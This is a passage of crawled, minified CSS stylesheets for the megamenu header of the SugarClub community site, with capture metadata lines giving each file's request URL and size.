0}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="48"]>.list>.list-item>a{padding:5px 20px;font-size:inherit;color:#003865;background:#fff}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="48"]>.list>.list-item>a>.title{text-decoration:none;font-weight:inherit}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="48"]>.list>.list-item[data-selected="true"]>a{color:#e8e8e8;background:#ff8200;font-size:inherit}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="48"]>.list>.list-item[data-selected="true"]>a>.title{font-weight:bold;font-style:normal}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="48"]>.list>.list-item.active>a,.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="48"]>.list>.list-item:hover>a{color:#003865;background:#d0d3d4}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="48"]>.list>.list-item.active>a>.title,.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="48"]>.list>.list-item:hover>a>.title{text-decoration:underline}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="49"]{width:350px;background:#fff;box-shadow:0 14px 14px 0 rgba(0,0,0,0.39)}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="49"]>.list{padding:10px 0 15px 0}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="49"]>.list>.list-item>a{padding:5px 20px;font-size:inherit;color:#003865;background:#fff}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="49"]>.list>.list-item>a>.title{text-decoration:none;font-weight:inherit}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="49"]>.list>.list-item[data-selected="true"]>a{color:#e8e8e8;background:#ff8200;font-size:inherit}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="49"]>.list>.list-item[data-selected="true"]>a>.title{font-weight:bold;font-style:normal}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="49"]>.list>.list-item.active>a,.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="49"]>.list>.list-item:hover>a{color:#003865;background:#d0d3d4}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="49"]>.list>.list-item.active>a>.title,.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="49"]>.list>.list-item:hover>a>.title{text-decoration:underline}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="50"]{width:350px;background:#fff;box-shadow:0 14px 14px 0 rgba(0,0,0,0.39)}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="50"]>.list{padding:10px 0 15px 0}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="50"]>.list>.list-item>a{padding:5px 20px;font-size:inherit;color:#003865;background:#fff}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="50"]>.list>.list-item>a>.title{text-decoration:none;font-weight:inherit}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="50"]>.list>.list-item[data-selected="true"]>a{color:#e8e8e8;background:#ff8200;font-size:inherit}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="50"]>.list>.list-item[data-selected="true"]>a>.title{font-weight:bold;font-style:normal}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="50"]>.list>.list-item.active>a,.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="50"]>.list>.list-item:hover>a{color:#003865;background:#d0d3d4}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="50"]>.list>.list-item.active>a>.title,.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="50"]>.list>.list-item:hover>a>.title{text-decoration:underline}.header2352_wrapper .se-megamenu.se-megamenu-vertical{position:fixed;overflow-y:auto;z-index:1000}.header2352_wrapper .se-megamenu.se-megamenu-vertical .menu{width:auto}.header2352_wrapper .se-megamenu.se-megamenu-vertical .menu ul.list{white-space:normal}.header2352_wrapper .se-megamenu.se-megamenu-vertical .menu li.list-item{display:block;width:236px}.header2352_wrapper .se-megamenu.se-megamenu-vertical .submenu{position:static;width:auto}.header2352_wrapper .se-megamenu.se-megamenu-vertical .submenu li.list-item .description{display:none}.header2352_wrapper .se-megamenu.se-megamenu-vertical .header{display:none}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-vertical{top:44px;left:calc(100% - 236px);max-height:calc(100% - 44px);width:236px;font-size:13px;background:#e8e8e8;font-family:inherit;box-shadow:0 11px 12px 0 rgba(0,0,0,0.5)}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-vertical .submenu{background:#e8e8e8}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-vertical .back{font-size:13px;color:#003865;display:block;width:100%;text-align:left;border:none;cursor:pointer;padding:15px;margin:0 0 15px 0;background:rgba(228,231,230,0.18);box-shadow:-7px 11px 10px 0 rgba(0,0,0,0.17)}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-vertical .back::before{content:"<";display:inline-block;vertical-align:middle;background:url("[data-uri]") no-repeat 50%;margin-right:15px}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-vertical .back::after{content:"Back";font-family:inherit;display:inline-block;vertical-align:middle}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-vertical .list-item>a{color:#003865;padding:11px 16px}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-vertical .list-item:hover>a{background:rgba(0,0,0,0.2)}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-vertical .list-item.active>.submenu{background:rgba(0,0,0,0.1)}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-vertical .list-item.active>.submenu>.list{padding:15px 0}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-vertical .list-item[data-selected="true"]>a{font-weight:bold;font-style:normal}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-vertical .list-item.active>a{background:#003865;padding:20px 36px 20px 16px}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-vertical .list-item.active>a>.title{color:#fff;font-size:inherit}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-vertical .list-item[data-has-children="true"]:not(.active)>a:after{content:"❯";position:absolute;top:50%;transform:translate(0,-50%);display:inline-block;font-size:11px;right:8px;z-index:1}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-vertical .list-item.active>a[data-has-url="true"]::after{content:"";display:inline-block;background-repeat:no-repeat;background-position:50%;position:absolute;right:15px;top:0;width:20px;height:100%}.header2352_wrapper .se-megamenu-curtain{position:fixed;left:0;top:0;width:100%;height:100%;z-index:999}

--- FILE ---
content_type: text/css
request_url: https://sugarclub.sugarcrm.com/cfs-filesystemfile/__key/uifiles/h-000000000c8bc860-3fc3f82483d14ec485ef92e206116d49-g-944aea8bb4454c8f8783e226d1ff1e1f-0-header_5F00_0010-2353-f-3-638736132130700000-https-sugarclubsugarcrmcom-443/style.less?_=638736132172244437
body_size: 111
content:
.content-fragment.html-content .outer-wrapper{position:absolute;left:0;right:0}.content-fragment.html-content .outer-wrapper>.inner-wrapper{margin-left:auto;margin-right:auto;min-width:671px;max-width:1268px;padding-left:10px;padding-right:10px}

--- FILE ---
content_type: text/css
request_url: https://sugarclub.sugarcrm.com/cfs-filesystemfile/__key/uifiles/h-000000000c8bc860-3fc3f82483d14ec485ef92e206116d49-g-944aea8bb4454c8f8783e226d1ff1e1f-0-header_5F00_0010-1075-f-3-638736132130700000-https-sugarclubsugarcrmcom-443/render_2D00_styles.less?_=638736132170464442
body_size: 7611
content:
.header-fragments .layout .header-top-content .header1075_wrapper .se-megamenu-horizontal:not(.se-megamenu-empty):before{content:" ";position:absolute;display:block;width:100%;left:0;right:0;z-index:1;height:25px;background:#fff}@media screen and (max-width:670px){.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal{display:none}}.header1075_wrapper .se-megamenu{box-sizing:border-box;margin:0;padding:0}.header1075_wrapper .se-megamenu ul.list,.header1075_wrapper .se-megamenu li.list-item{list-style-type:none;margin:0;padding:0;border-right:#fff 3px solid}.header1075_wrapper .se-megamenu .list-item a{position:relative;display:block;cursor:pointer;text-decoration:none;word-wrap:break-word}.header1075_wrapper .se-megamenu .menu{position:relative}.header1075_wrapper .se-megamenu .menu ul.list{display:block;white-space:nowrap;text-align:right}.header1075_wrapper .se-megamenu .menu li.list-item{display:inline-block;position:relative;vertical-align:right;text-align:right}.header1075_wrapper .se-megamenu .menu li.list-item .description{display:none}.header1075_wrapper .se-megamenu .menu button.expand{background:transparent;border:none;padding:0;cursor:pointer;position:absolute;right:0;top:0;z-index:1;height:100%;width:22px}.header1075_wrapper .se-megamenu .submenu{position:fixed;top:0;left:0;box-sizing:border-box;overflow-x:hidden;overflow-y:auto;overscroll-behavior-y:contain}.header1075_wrapper .se-megamenu .submenu ul.list,.header1075_wrapper .se-megamenu .submenu li.list-item{display:block;white-space:normal}.header1075_wrapper .se-megamenu .submenu li.list-item .description{display:block;margin-top:5px}.header1075_wrapper .se-megamenu .submenu .header{display:flex;justify-content:space-between;height:70px;align-items:right;background-size:cover;background-repeat:no-repeat;background-position:50%}.header1075_wrapper .se-megamenu .submenu .header .label{overflow:hidden;white-space:nowrap;text-overflow:ellipsis;padding:10px 20px;max-width:60%}.header1075_wrapper .se-megamenu .submenu .header .avatar{width:50px;height:50px;border-radius:25px;margin-right:10px;background-size:cover;background-position:50%;background-repeat:no-repeat}.header1075_wrapper .se-megamenu [data-has-image="false"]{display:none}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal{background:#fff}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .menu{font-family:inherit}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .menu>.list>.list-item>a{padding:0 10px;z-index:1;background:#fff;color:#333f48;font-size:12px}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .menu>.list>.list-item>a>.title{line-height:25px;text-decoration:none;font-weight:inherit}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .menu>.list>.list-item[data-selected="true"]>a:after{content:" ";display:block;bottom:0px;position:absolute;width:100%;left:0;right:0;border-bottom:2px solid #333f48}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .menu>.list>.list-item.active>a,.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .menu>.list>.list-item>a:hover{color:#333f48;background:#d0d3d4}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .menu>.list>.list-item.active>a>.title,.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .menu>.list>.list-item>a:hover>.title{text-decoration:none}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .menu>.list>.list-item.active>a:after,.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .menu>.list>.list-item>a:hover:after{content:" ";display:block;bottom:0px;position:absolute;width:100%;left:0;right:0;border-bottom:2px solid #ff8200}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .menu>.list>.list-item[data-has-children="true"]>a>.title::after{content:"";width:0;height:0;border-style:solid;border-width:4px 3.5px 0;border-color:#333f48 transparent transparent;position:absolute;top:50%;transform:translate(0,-50%);display:inline-block;right:7px;z-index:1}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .menu>.list>.list-item[data-has-children="true"]>a:hover>.title::after,.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .menu>.list>.list-item[data-has-children="true"].active>a>.title::after{border-color:#fff transparent transparent}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu .header{position:relative;height:74px}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu .header .label{position:absolute;max-width:100%;bottom:0;left:0;right:0;padding:10px 82px 10px 20px;box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);background:#fff;color:#333f48;font-size:15px;font-weight:600}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu .header .avatar{border-radius:0;width:52px;height:52px;position:absolute;z-index:1;right:20px;bottom:-6px;margin:0;box-shadow:2px 2px 2px 2px rgba(0,0,0,0.3)}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu .list-item[data-has-children="true"]>a::after{content:"❯";position:absolute;top:50%;transform:translate(0,-50%);display:inline-block;font-size:11px;right:8px;z-index:1}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="1"][data-has-custom-html="true"]{width:auto;min-width:250px}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="1"]{width:250px;background:#333f48;padding:15px 0;box-shadow:0 14px 14px 0 rgba(0,0,0,0.39)}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="1"]>.header{display:none}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="1"]>.list>.list-item>a{color:#fff;background:#333f48;font-size:inherit;padding:7px 20px}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="1"]>.list>.list-item>a>.title{text-decoration:none;font-weight:inherit}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="1"]>.list>.list-item[data-selected="true"]>a{color:#fff;background:#333f48;font-size:inherit}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="1"]>.list>.list-item[data-selected="true"]>a>.title{font-weight:bold;font-style:normal}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="1"]>.list>.list-item.active>a,.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="1"]>.list>.list-item:hover>a{color:#333f48;background:#fff}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="1"]>.list>.list-item.active>a>.title,.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="1"]>.list>.list-item:hover>a>.title{text-decoration:none}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="2"]{width:300px;background:#333f48;box-shadow:0 14px 14px 0 rgba(0,0,0,0.39)}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="2"]>.list{padding:10px 0 15px 0}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="2"]>.list>.list-item>a{padding:5px 20px;font-size:inherit;color:#fff;background:#333f48}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="2"]>.list>.list-item>a>.title{text-decoration:none;font-weight:inherit}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="2"]>.list>.list-item[data-selected="true"]>a{color:#fff;background:#333f48;font-size:inherit}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="2"]>.list>.list-item[data-selected="true"]>a>.title{font-weight:bold;font-style:normal}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="2"]>.list>.list-item.active>a,.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="2"]>.list>.list-item:hover>a{color:#fff;background:#333f48}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="2"]>.list>.list-item.active>a>.title,.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="2"]>.list>.list-item:hover>a>.title{text-decoration:underline}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="3"]{width:300px;background:#333f48;box-shadow:0 14px 14px 0 rgba(0,0,0,0.39)}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="3"]>.list{padding:10px 0 15px 0}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="3"]>.list>.list-item>a{padding:5px 20px;font-size:inherit;color:#fff;background:#333f48}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="3"]>.list>.list-item>a>.title{text-decoration:none;font-weight:inherit}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="3"]>.list>.list-item[data-selected="true"]>a{color:#fff;background:#333f48;font-size:inherit}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="3"]>.list>.list-item[data-selected="true"]>a>.title{font-weight:bold;font-style:normal}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="3"]>.list>.list-item.active>a,.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="3"]>.list>.list-item:hover>a{color:#fff;background:#333f48}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="3"]>.list>.list-item.active>a>.title,.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="3"]>.list>.list-item:hover>a>.title{text-decoration:underline}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="4"]{width:300px;background:#333f48;box-shadow:0 14px 14px 0 rgba(0,0,0,0.39)}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="4"]>.list{padding:10px 0 15px 0}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="4"]>.list>.list-item>a{padding:5px 20px;font-size:inherit;color:#fff;background:#333f48}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="4"]>.list>.list-item>a>.title{text-decoration:none;font-weight:inherit}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="4"]>.list>.list-item[data-selected="true"]>a{color:#fff;background:#333f48;font-size:inherit}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="4"]>.list>.list-item[data-selected="true"]>a>.title{font-weight:bold;font-style:normal}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="4"]>.list>.list-item.active>a,.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="4"]>.list>.list-item:hover>a{color:#fff;background:#333f48}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="4"]>.list>.list-item.active>a>.title,.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="4"]>.list>.list-item:hover>a>.title{text-decoration:underline}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="5"]{width:300px;background:#333f48;box-shadow:0 14px 14px 0 rgba(0,0,0,0.39)}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="5"]>.list{padding:10px 0 15px 0}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="5"]>.list>.list-item>a{padding:5px 20px;font-size:inherit;color:#fff;background:#333f48}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="5"]>.list>.list-item>a>.title{text-decoration:none;font-weight:inherit}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="5"]>.list>.list-item[data-selected="true"]>a{color:#fff;background:#333f48;font-size:inherit}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="5"]>.list>.list-item[data-selected="true"]>a>.title{font-weight:bold;font-style:normal}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="5"]>.list>.list-item.active>a,.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="5"]>.list>.list-item:hover>a{color:#fff;background:#333f48}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="5"]>.list>.list-item.active>a>.title,.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="5"]>.list>.list-item:hover>a>.title{text-decoration:underline}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="6"]{width:300px;background:#333f48;box-shadow:0 14px 14px 0 rgba(0,0,0,0.39)}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="6"]>.list{padding:10px 0 15px 0}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="6"]>.list>.list-item>a{padding:5px 20px;font-size:inherit;color:#fff;background:#333f48}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="6"]>.list>.list-item>a>.title{text-decoration:none;font-weight:inherit}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="6"]>.list>.list-item[data-selected="true"]>a{color:#fff;background:#333f48;font-size:inherit}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="6"]>.list>.list-item[data-selected="true"]>a>.title{font-weight:bold;font-style:normal}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="6"]>.list>.list-item.active>a,.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="6"]>.list>.list-item:hover>a{color:#fff;background:#333f48}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="6"]>.list>.list-item.active>a>.title,.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="6"]>.list>.list-item:hover>a>.title{text-decoration:underline}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="7"]{width:300px;background:#333f48;box-shadow:0 14px 14px 0 rgba(0,0,0,0.39)}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="7"]>.list{padding:10px 0 15px 0}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="7"]>.list>.list-item>a{padding:5px 20px;font-size:inherit;color:#fff;background:#333f48}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="7"]>.list>.list-item>a>.title{text-decoration:none;font-weight:inherit}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="7"]>.list>.list-item[data-selected="true"]>a{color:#fff;background:#333f48;font-size:inherit}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="7"]>.list>.list-item[data-selected="true"]>a>.title{font-weight:bold;font-style:normal}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="7"]>.list>.list-item.active>a,.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="7"]>.list>.list-item:hover>a{color:#fff;background:#333f48}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="7"]>.list>.list-item.active>a>.title,.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="7"]>.list>.list-item:hover>a>.title{text-decoration:underline}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="8"]{width:300px;background:#333f48;box-shadow:0 14px 14px 0 rgba(0,0,0,0.39)}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="8"]>.list{padding:10px 0 15px 0}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="8"]>.list>.list-item>a{padding:5px 20px;font-size:inherit;color:#fff;background:#333f48}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="8"]>.list>.list-item>a>.title{text-decoration:none;font-weight:inherit}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="8"]>.list>.list-item[data-selected="true"]>a{color:#fff;background:#333f48;font-size:inherit}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="8"]>.list>.list-item[data-selected="true"]>a>.title{font-weight:bold;font-style:normal}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="8"]>.list>.list-item.active>a,.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="8"]>.list>.list-item:hover>a{color:#fff;background:#333f48}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="8"]>.list>.list-item.active>a>.title,.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="8"]>.list>.list-item:hover>a>.title{text-decoration:underline}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="9"]{width:300px;background:#333f48;box-shadow:0 14px 14px 0 rgba(0,0,0,0.39)}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="9"]>.list{padding:10px 0 15px 0}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="9"]>.list>.list-item>a{padding:5px 20px;font-size:inherit;color:#fff;background:#333f48}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="9"]>.list>.list-item>a>.title{text-decoration:none;font-weight:inherit}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="9"]>.list>.list-item[data-selected="true"]>a{color:#fff;background:#333f48;font-size:inherit}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="9"]>.list>.list-item[data-selected="true"]>a>.title{font-weight:bold;font-style:normal}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="9"]>.list>.list-item.active>a,.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="9"]>.list>.list-item:hover>a{color:#fff;background:#333f48}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="9"]>.list>.list-item.active>a>.title,.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="9"]>.list>.list-item:hover>a>.title{text-decoration:underline}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="10"]{width:300px;background:#333f48;box-shadow:0 14px 14px 0 rgba(0,0,0,0.39)}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="10"]>.list{padding:10px 0 15px 0}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="10"]>.list>.list-item>a{padding:5px 20px;font-size:inherit;color:#fff;background:#333f48}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="10"]>.list>.list-item>a>.title{text-decoration:none;font-weight:inherit}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="10"]>.list>.list-item[data-selected="true"]>a{color:#fff;background:#333f48;font-size:inherit}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="10"]>.list>.list-item[data-selected="true"]>a>.title{font-weight:bold;font-style:normal}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="10"]>.list>.list-item.active>a,.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="10"]>.list>.list-item:hover>a{color:#fff;background:#333f48}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="10"]>.list>.list-item.active>a>.title,.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="10"]>.list>.list-item:hover>a>.title{text-decoration:underline}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="11"]{width:300px;background:#333f48;box-shadow:0 14px 14px 0 rgba(0,0,0,0.39)}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="11"]>.list{padding:10px 0 15px 0}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="11"]>.list>.list-item>a{padding:5px 